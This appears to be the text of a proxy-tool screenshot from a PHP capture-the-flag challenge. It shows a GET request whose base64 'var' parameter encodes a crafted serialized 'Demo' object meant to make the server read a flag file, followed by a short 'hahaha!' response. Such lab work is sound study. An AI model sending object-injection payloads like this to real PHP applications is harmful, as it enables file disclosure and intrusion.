 Raw Params Headers Hex
1 GET /f15g_1s_here.php?var=
TzorNDoiRGVtbyI6Mjp7czoxMDoiRGVtb2ZpbGUiO3M6MTY6ImYxNWdfMXNfaGVyZS5waHAiO30g
HTTP/1.1
2 Host: 47be5e940e6f4896b2aed2b092f95f06a2c649e75e194bf7.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://47be5e940e6f4896b2aed2b092f95f06a2c649e75e194bf7.changame.ichunqiu.com/
8 Cookie: __jsluid_h=9cb1e35197816ba3b21f5e2928ab4c5c
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 14:10:32 GMT
3 Content-Type: text/html
4 Content-Length: 7
5 Connection: close
6 X-Via-JSL: dca9b80,-
7 X-Cache: bypass
8
9 hahaha!